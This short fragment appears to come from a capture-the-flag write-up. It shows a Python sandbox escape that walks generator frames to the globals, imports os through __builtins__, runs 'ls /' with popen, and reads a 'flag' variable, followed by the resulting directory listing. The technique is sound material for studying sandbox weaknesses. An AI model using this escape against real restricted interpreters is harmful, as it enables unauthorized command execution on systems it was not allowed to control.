 1 a=(a.gi_frame.f_back.f_back for i in [1])
2 a = [x for x in a][0]
3
4 print(a.f_back.f_globals['__builtins__'].__import__('os').popen('ls /').read())
5
6 print(a.f_back.f_globals['flag'])
bin
lib
lib64
not_flag
static
usr
DISPOSED